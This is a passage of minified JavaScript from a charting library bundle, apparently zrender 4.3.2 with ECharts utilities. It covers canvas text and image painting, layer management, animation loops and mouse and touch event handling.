a=e.textOrigin;"center"===a?(n=i.width/2+i.x,o=i.height/2+i.y):a&&(n=a[0]+i.x,o=a[1]+i.y),t.translate(n,o),t.rotate(-e.textRotation),t.translate(-n,-o)}}function An(t,e,i,n,o,a,r,s){var l=n.rich[i.styleName]||{};l.text=i.text;var u=i.textVerticalAlign,h=a+o/2;"top"===u?h=a+i.height/2:"bottom"===u&&(h=a+o-i.height/2),!i.isLineHolder&&Dn(l)&&Cn(t,e,l,"right"===s?r-i.width:"center"===s?r-i.width/2:r,h-i.height/2,i.width,i.height);var c=i.textPadding;c&&(r=zn(r,s,c),h-=i.height/2-c[2]-i.textHeight/2),Pn(e,"shadowBlur",Z(l.textShadowBlur,n.textShadowBlur,0)),Pn(e,"shadowColor",l.textShadowColor||n.textShadowColor||"transparent"),Pn(e,"shadowOffsetX",Z(l.textShadowOffsetX,n.textShadowOffsetX,0)),Pn(e,"shadowOffsetY",Z(l.textShadowOffsetY,n.textShadowOffsetY,0)),Pn(e,"textAlign",s),Pn(e,"textBaseline","middle"),Pn(e,"font",i.font||vn);var d=Nn(l.textStroke||n.textStroke,p),f=On(l.textFill||n.textFill),p=H(l.textStrokeWidth,n.textStrokeWidth);d&&(Pn(e,"lineWidth",p),Pn(e,"strokeStyle",d),e.strokeText(i.text,r,h)),f&&(Pn(e,"fillStyle",f),e.fillText(i.text,r,h))}function Dn(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function Cn(t,e,i,n,o,a,r){var s=i.textBackgroundColor,l=i.textBorderWidth,u=i.textBorderColor,h=z(s);if(Pn(e,"shadowBlur",i.textBoxShadowBlur||0),Pn(e,"shadowColor",i.textBoxShadowColor||"transparent"),Pn(e,"shadowOffsetX",i.textBoxShadowOffsetX||0),Pn(e,"shadowOffsetY",i.textBoxShadowOffsetY||0),h||l&&u){e.beginPath();var c=i.textBorderRadius;c?mn(e,{x:n,y:o,width:a,height:r,r:c}):e.rect(n,o,a,r),e.closePath()}if(h)if(Pn(e,"fillStyle",s),null!=i.fillOpacity){var d=e.globalAlpha;e.globalAlpha=i.fillOpacity*i.opacity,e.fill(),e.globalAlpha=d}else e.fill();else if(E(s)){var f=s.image;(f=ji(f,null,t,Ln,s))&&qi(f)&&e.drawImage(f,n,o,a,r)}l&&u&&(Pn(e,"lineWidth",l),Pn(e,"strokeStyle",u),null!=i.strokeOpacity?(d=e.globalAlpha,e.globalAlpha=i.strokeOpacity*i.opacity,e.stroke(),e.globalAlpha=d):e.stroke())}function Ln(t,e){e.image=t}function kn(t,e,i,n){var o=i.x||0,a=i.y||0,r=i.textAlign,s=i.textVerticalAlign;if(n){var l=i.textPosition;if(l instanceof Array)o=n.x+Rn(l[0],n.width),a=n.y+Rn(l[1],n.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(wn,i,n):rn(wn,i,n);o=u.x,a=u.y,r=r||u.textAlign,s=s||u.textVerticalAlign}var h=i.textOffset;h&&(o+=h[0],a+=h[1])}return(t=t||{}).baseX=o,t.baseY=a,t.textAlign=r,t.textVerticalAlign=s,t}function Pn(t,e,i){return t[e]=Pi(t,e,i),t[e]}function Nn(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function On(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function Rn(t,e){return"string"==typeof t?0<=t.lastIndexOf("%")?parseFloat(t)/100*e:parseFloat(t):t}function zn(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}function En(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}function Bn(){}var Vn=new wi;function Gn(t){for(var e in fi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new Oi(t.style,this),this._rect=null,this.__clipPaths=null}function Fn(t){Gn.call(this,t)}Gn.prototype={constructor:Gn,type:"displayable",__dirty:!0,invisible:!(Bn.prototype={constructor:Bn,drawRectText:function(t,e){var i=this.style;e=i.textRect||e,this.__dirty&&Sn(i);var n=i.text;if(null!=n&&(n+=""),En(n,i)){t.save();var o=this.transform;i.transformText?this.setTransform(t):o&&(Vn.copy(e),Vn.applyTransform(o),e=Vn),In(this,t,n,i,e,9),t.restore()}}}),z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var i=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(i[0],i[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?fi.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new Oi(t,this),this.dirty(!1),this},calculateTextPosition:null},M(Gn,fi),I(Gn,Bn),Fn.prototype={constructor:Fn,type:"image",brush:function(t,e){var i=this.style,n=i.image;i.bind(t,this,e);var o=this._image=ji(n,this._image,this,this.onload);if(o&&qi(o)){var a=i.x||0,r=i.y||0,s=i.width,l=i.height,u=o.width/o.height;if(null==s&&null!=l?s=l*u:null==l&&null!=s?l=s/u:null==s&&null==l&&(s=o.width,l=o.height),this.setTransform(t),i.sWidth&&i.sHeight){var h=i.sx||0,c=i.sy||0;t.drawImage(o,h,c,i.sWidth,i.sHeight,a,r,s,l)}else if(i.sx&&i.sy){var d=s-(h=i.sx),f=l-(c=i.sy);t.drawImage(o,h,c,d,f,a,r,s,l)}else t.drawImage(o,a,r,s,l);null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new wi(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},M(Fn,Gn);var Wn=314159;function Hn(t){return parseInt(t,10)}var Zn=new wi(0,0,0,0),Un=new wi(0,0,0,0);function Xn(t,e,i){this.type="canvas";var n=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=i=x({},i||{}),this.dpr=i.devicePixelRatio||ui,this._singleCanvas=n;var o=(this.root=t).style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var a=this._zlevelList=[],r=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,n){var s=t.width,l=t.height;null!=i.width&&(s=i.width),null!=i.height&&(l=i.height),this.dpr=i.devicePixelRatio||1,t.width=s*this.dpr,t.height=l*this.dpr,this._width=s,this._height=l;var u=new Hi(t,this,this.dpr);u.__builtin__=!0,u.initContext(),(r[Wn]=u).zlevel=Wn,a.push(Wn),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var h=this._domRoot=function(t,e){var i=document.createElement("div");return i.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",i}(this._width,this._height);t.appendChild(h)}this._hoverlayer=null,this._hoverElements=[]}function jn(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,At.call(this)}Xn.prototype={constructor:Xn,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),i=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var n=0;n<i.length;n++){var o=this._layers[i[n]];!o.__builtin__&&o.refresh&&o.refresh(0===n?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var i=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return(i.__from=t).__hoverMir=i,e&&i.setStyle(e),this._hoverElements.push(i),i}},removeHover:function(t){var e=this._hoverElements,i=S(e,t.__hoverMir);0<=i&&e.splice(i,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,i=0;i<e.length;i++){var n=e[i].__from;n&&(n.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,i=this._hoverlayer;if(i&&i.clear(),e){Di(t,this.storage.displayableSortFunc);var n={};(i=i||(this._hoverlayer=this.getLayer(1e5))).ctx.save();for(var o=0;o<e;){var a=t[o],r=a.__from;r&&r.__zr?(o++,r.invisible||(a.transform=r.transform,a.invTransform=r.invTransform,a.__clipPaths=r.__clipPaths,this._doPaintEl(a,i,!0,n))):(t.splice(o,1),r.__hoverMir=null,e--)}i.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,i){if(this._redrawId===i){e=e||!1,this._updateLayerStatus(t);var n=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!n){var o=this;Zi((function(){o._paintList(t,e,i)}))}}},_compositeManually:function(){var t=this.getLayer(Wn).ctx,e=this._domRoot.width,i=this._domRoot.height;t.clearRect(0,0,e,i),this.eachBuiltinLayer((function(n){n.virtual&&t.drawImage(n.dom,0,0,e,i)}))},_doPaintList:function(t,e){for(var i=[],n=0;n<this._zlevelList.length;n++)(s=this._layers[this._zlevelList[n]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&i.push(s);for(var a=!0,r=0;r<i.length;r++){var s,l=(s=i[r]).ctx,u={};l.save();var h=e?s.__startIndex:s.__drawIndex,c=!e&&s.incremental&&Date.now,d=c&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(h===s.__startIndex){var p=t[h];p.incremental&&p.notClear&&!e||s.clear(!1,f)}-1===h&&(console.error("For some unknown reason. drawIndex is -1"),h=s.__startIndex);for(var g=h;g<s.__endIndex;g++){var m=t[g];if(this._doPaintEl(m,s,e,u),m.__dirty=m.__dirtyText=!1,c&&15<Date.now()-d)break}s.__drawIndex=g,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return o.wxa&&A(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,i,n){var o=e.ctx,a=t.transform;if((e.__dirty||i)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,i){return Zn.copy(t.getBoundingRect()),t.transform&&Zn.applyTransform(t.transform),Un.width=e,Un.height=i,!Zn.intersect(Un)}(t,this._width,this._height))){var r=t.__clipPaths,s=n.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var i=0;i<t.length;i++)if(t[i]!==e[i])return!0;return!1}(r,s)||(s&&(o.restore(),n.prevElClipPaths=null,n.prevEl=null),r&&(o.save(),function(t,e){for(var i=0;i<t.length;i++){var n=t[i];n.setTransform(e),e.beginPath(),n.buildPath(e,n.shape),e.clip(),n.restoreTransform(e)}}(r,o),n.prevElClipPaths=r)),t.beforeBrush&&t.beforeBrush(o),t.brush(o,n.prevEl||null),(n.prevEl=t).afterBrush&&t.afterBrush(o)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=Wn);var i=this._layers[t];return i||((i=new Hi("zr_"+t,this,this.dpr)).zlevel=t,i.__builtin__=!0,this._layerConfig[t]?v(i,this._layerConfig[t],!0):this._layerConfig[t-.01]&&v(i,this._layerConfig[t-.01],!0),e&&(i.virtual=e),this.insertLayer(t,i),i.initContext()),i},insertLayer:function(t,e){var i=this._layers,n=this._zlevelList,o=n.length,a=null,r=-1,s=this._domRoot;if(i[t]);else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(0<o&&t>n[0]){for(r=0;r<o-1&&!(n[r]<t&&n[r+1]>t);r++);a=i[n[r]]}if(n.splice(r+1,0,t),!(i[t]=e).virtual)if(a){var l=a.dom;l.nextSibling?s.insertBefore(e.dom,l.nextSibling):s.appendChild(e.dom)}else s.firstChild?s.insertBefore(e.dom,s.firstChild):s.appendChild(e.dom)}},eachLayer:function(t,e){var i,n,o=this._zlevelList;for(n=0;n<o.length;n++)t.call(e,this._layers[i=o[n]],i)},eachBuiltinLayer:function(t,e){var i,n,o,a=this._zlevelList;for(o=0;o<a.length;o++)(i=this._layers[n=a[o]]).__builtin__&&t.call(e,i,n)},eachOtherLayer:function(t,e){var i,n,o,a=this._zlevelList;for(o=0;o<a.length;o++)(i=this._layers[n=a[o]]).__builtin__||t.call(e,i,n)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){o&&(o.__endIndex!==t&&(o.__dirty=!0),o.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var i=1;i<t.length;i++)if((r=t[i]).zlevel!==t[i-1].zlevel||r.incremental){this._needsManuallyCompositing=!0;break}var n,o=null,a=0;for(i=0;i<t.length;i++){var r,s,l=(r=t[i]).zlevel;n!==l&&(n=l,a=0),r.incremental?((s=this.getLayer(l+.001,this._needsManuallyCompositing)).incremental=!0,a=1):s=this.getLayer(l+(0<a?.01:0),this._needsManuallyCompositing),s!==o&&(s.__used=!0,s.__startIndex!==i&&(s.__dirty=!0),s.__startIndex=i,s.__drawIndex=s.incremental?-1:i,e(i),o=s),r.__dirty&&(s.__dirty=!0,s.incremental&&s.__drawIndex<0&&(s.__drawIndex=i))}e(i),this.eachBuiltinLayer((function(t,e){!t.__used&&0<t.getElementCount()&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var i=this._layerConfig;i[t]?v(i[t],e,!0):i[t]=e;for(var n=0;n<this._zlevelList.length;n++){var o=this._zlevelList[n];o!==t&&o!==t+.01||v(this._layers[o],i[t],!0)}}},delLayer:function(t){var e=this._layers,i=this._zlevelList,n=e[t];n&&(n.dom.parentNode.removeChild(n.dom),delete e[t],i.splice(S(i,t),1))},resize:function(t,e){if(this._domRoot.style){var i=this._domRoot;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||e!==this._height){for(var o in i.style.width=t+"px",i.style.height=e+"px",this._layers)this._layers.hasOwnProperty(o)&&this._layers[o].resize(t,e);A(this._progressiveLayers,(function(i){i.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(Wn).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[Wn].dom;var e=new Hi("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var i=e.dom.width,n=e.dom.height,o=e.ctx;this.eachLayer((function(t){t.__builtin__?o.drawImage(t.dom,0,0,i,n):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},r=this.storage.getDisplayList(!0),s=0;s<r.length;s++)this._doPaintEl(r[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],o=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var r=this.root,s=document.defaultView.getComputedStyle(r);return(r[n]||Hn(s[i])||Hn(r.style[i]))-(Hn(s[o])||0)-(Hn(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var i=document.createElement("canvas"),n=i.getContext("2d"),o=t.getBoundingRect(),a=t.style,r=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,r-s),c=Math.max(u/2,s+r),d=Math.max(u/2,r-l),f=Math.max(u/2,l+r),p=o.width+h+c,g=o.height+d+f;i.width=p*e,i.height=g*e,n.scale(e,e),n.clearRect(0,0,p,g),n.dpr=e;var m={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-o.x,d-o.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(n);var v=new Fn({style:{x:0,y:0,image:i}});return null!=m.position&&(v.position=t.position=m.position),null!=m.rotation&&(v.rotation=t.rotation=m.rotation),null!=m.scale&&(v.scale=t.scale=m.scale),v}},jn.prototype={constructor:jn,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),i=0;i<e.length;i++)this.addClip(e[i])},removeClip:function(t){var e=S(this._clips,t);0<=e&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),i=0;i<e.length;i++)this.removeClip(e[i]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,i=this._clips,n=i.length,o=[],a=[],r=0;r<n;r++){var s=i[r],l=s.step(t,e);l&&(o.push(l),a.push(s))}for(r=0;r<n;)i[r]._needsRemove?(i[r]=i[n-1],i.pop(),n--):r++;for(n=o.length,r=0;r<n;r++)a[r].fire(o[r]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,Zi((function e(){t._running&&(Zi(e),t._paused||t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var i=new si(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(i),i}},I(jn,At);var Yn,qn,Kn=o.domSupported,$n=(qn={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:Yn=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:D(Yn,(function(t){var e=t.replace("mouse","pointer");return qn.hasOwnProperty(e)?e:t}))}),Jn=["mousemove","mouseup"],Qn=["pointermove","pointerup"];function to(t){return"mousewheel"===t&&o.browser.firefox?"DOMMouseScroll":t}function eo(t){var e=t.pointerType;return"pen"===e||"touch"===e}function io(t){t&&(t.zrByTouch=!0)}function no(t,e){for(var i=e,n=!1;i&&9!==i.nodeType&&!(n=i.domBelongToZr||i!==e&&i===t.painterRoot);)i=i.parentNode;return n}function oo(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var ao=oo.prototype;ao.stopPropagation=ao.stopImmediatePropagation=ao.preventDefault=et;var ro={mousedown:function(t){t=Wt(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=Wt(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||ho(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=Wt(this.dom,t),ho(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=Wt(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=no(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){io(t=Wt(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),ro.mousemove.call(this,t),ro.mousedown.call(this,t)},touchmove:function(t){io(t=Wt(this.dom,t)),this.handler.processGesture(t,"change"),ro.mousemove.call(this,t)},touchend:function(t){io(t=Wt(this.dom,t)),this.handler.processGesture(t,"end"),ro.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&ro.click.call(this,t)},pointerdown:function(t){ro.mousedown.call(this,t)},pointermove:function(t){eo(t)||ro.mousemove.call(this,t)},pointerup:function(t){ro.mouseup.call(this,t)},pointerout:function(t){eo(t)||ro.mouseout.call(this,t)}};A(["click","mousewheel","dblclick","contextmenu"],(function(t){ro[t]=function(e){e=Wt(this.dom,e),this.trigger(t,e)}}));var so={pointermove:function(t){eo(t)||so.mousemove.call(this,t)},pointerup:function(t){so.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;ho(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function lo(t,e,i,n){t.mounted[e]=i,t.listenerOpts[e]=n,Ht(t.domTarget,to(e),i,n)}function uo(t){var e,i,n,o=t.mounted;for(var a in o)o.hasOwnProperty(a)&&(e=t.domTarget,i=to(a),n=o[a],zt?e.removeEventListener(i,n,t.listenerOpts[a]):e.detachEvent("on"+i,n));t.mounted={}}function ho(t,e){if(t._mayPointerCapture=null,Kn&&t._pointerCapturing^e){t._pointerCapturing=e;var i=t._globalHandlerScope;e?function(t,e){function i(i){lo(e,i,(function(n){n=Ft(n),no(t,n.target)||(n=function(t,e){return Wt(t.dom,new oo(t,e),!0)}(t,n),e.domHandlers[i].call(t,n))}),{capture:!0})}o.pointerEventsSupported?A(Qn,i):o.touchEventsSupported||A(Jn,i)}(t,i):uo(i)}}function co(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function fo(t,e){At.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new co(t,ro),Kn&&(this._globalHandlerScope=new co(document,so)),this._pointerCapturing=!1,this._mayPointerCapture=null,function(t,e){var i=e.domHandlers;o.pointerEventsSupported?A($n.pointer,(function(n){lo(e,n,(function(e){i[n].call(t,e)}))})):(o.touchEventsSupported&&A($n.touch,(function(n){lo(e,n,(function(o){i[n].call(t,o),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(e)}))})),A($n.mouse,(function(n){lo(e,n,(function(o){o=Ft(o),e.touching||i[n].call(t,o)}))})))}(this,this._localHandlerScope)}var po=fo.prototype;po.dispose=function(){uo(this._localHandlerScope),Kn&&uo(this._globalHandlerScope)},po.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},I(fo,At);var go=!o.canvasSupported,mo={canvas:Xn},vo={};function yo(t,e){var i=new _o(n(),t,e);return vo[i.id]=i}function xo(t,e){mo[t]=e}var _o=function(t,e,i){i=i||{},this.dom=e,this.id=t;var n=this,a=new Li,r=i.renderer;if(go){if(!mo.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");r="vml"}else r&&mo[r]||(r="canvas");var s=new mo[r](e,a,i,t);this.storage=a,this.painter=s;var l=o.node||o.worker?null:new fo(s.getViewportRoot(),s.root);this.handler=new $t(a,s,l,s.root),this.animation=new jn({stage:{update:P(this.flush,this)}}),this.animation.start();var u=a.delFromStorage,h=a.addToStorage;a.delFromStorage=function(t){u.call(a,t),t&&t.removeSelfFromZr(n)},a.addToStorage=function(t){h.call(a,t),t.addSelfToZr(n)}};_o.prototype={constructor:_o,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var i=this.painter.addHover(t,e);return this.refreshHover(),i}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,i){this.handler.on(t,e,i)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,function(t){delete vo[t]}(this.id)}};var wo=(Object.freeze||Object)({version:"4.3.2",init:yo,dispose:function(t){if(t)t.dispose();else{for(var e in vo)vo.hasOwnProperty(e)&&vo[e].dispose();vo={}}return this},getInstance:function(t){return vo[t]},registerPainter:xo}),bo=A,So=E,Mo=O,Io="series\0";function To(t){return t instanceof Array?t:null==t?[]:[t]}function Ao(t,e,i){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var n=0,o=i.length;n<o;n++){var a=i[n];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}}var Do=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function Co(t){return!So(t)||Mo(t)||t instanceof Date?t:t.value}function Lo(t,e){e=(e||[]).slice();var i=D(t||[],(function(t,e){return{exist:t}}));return bo(e,(function(t,n){if(So(t)){for(var o=0;o<i.length;o++)if(!i[o].option&&null!=t.id&&i[o].exist.id===t.id+"")return i[o].option=t,void(e[n]=null);for(o=0;o<i.length;o++){var a=i[o].exist;if(!(i[o].option||null!=a.id&&null!=t.id||null==t.name||No(t)||No(a)||a.name!==t.name+""))return i[o].option=t,void(e[n]=null)}}})),bo(e,(function(t,e){if(So(t)){for(var n=0;n<i.length;n++)if(!i[n].option&&!No(i[n].exist)&&null==t.id){i[n].option=t;break}n>=i.length&&i.push({option:t})}})),i}function ko(t){var e=Q();bo(t,(function(t,i){var n=t.exist;n&&e.set(n.id,t)})),bo(t,(function(t,i){var n=t.option;j(!n||null==n.id||!e.get(n.id)||e.get(n.id)===t,"id duplicates: "+(n&&n.id)),n&&null!=n.id&&e.set(n.id,t),t.keyInfo||(t.keyInfo={})})),bo(t,(function(t,i){var n=t.exist,o=t.option,a=t.keyInfo;if(So(o)){if(a.name=null!=o.name?o.name+"":n?n.name:Io+i,n)a.id=n.id;else if(null!=o.id)a.id=o.id+"";else for(var r=0;a.id="\0"+a.name+"\0"+r++,e.get(a.id););e.set(a.id,t)}}))}function Po(t){var e=t.name;return!(!e||!e.indexOf(Io))}function No(t){return So(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}function Oo(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?O(e.dataIndex)?D(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?O(e.name)?D(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0}function Ro(){var t="__\0ec_inner_"+zo+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}}var zo=0;function Eo(t,e,i){if(z(e)){var n={};n[e+"Index"]=0,e=n}var o=i&&i.defaultMainType;!o||Bo(e,o+"Index")||Bo(e,o+"Id")||Bo(e,o+"Name")||(e[o+"Index"]=0);var a={};return bo(e,(function(n,o){if(n=e[o],"dataIndex"!==o&&"dataIndexInside"!==o){var r=o.match(/^(\w+)(Index|Id|Name)$/)||[],s=r[1],l=(r[2]||"").toLowerCase();if(!(!s||!l||null==n||"index"===l&&"none"===n||i&&i.includeMainTypes&&S(i.includeMainTypes,s)<0)){var u={mainType:s};"index"===l&&"all"===n||(u[l]=n);var h=t.queryComponents(u);a[s+"Models"]=h,a[s+"Model"]=h[0]}}else a[o]=n})),a}function Bo(t,e){return t&&t.hasOwnProperty(e)}function Vo(t,e,i){t.setAttribute?t.setAttribute(e,i):t[e]=i}function Go(t){return"auto"===t?o.domSupported?"html":"richText":t||"html"}function Fo(t,e){var i=Q(),n=[];return A(t,(function(t){var o=e(t);(i.get(o)||(n.push(o),i.set(o,[]))).push(t)})),{keys:n,buckets:i}}var 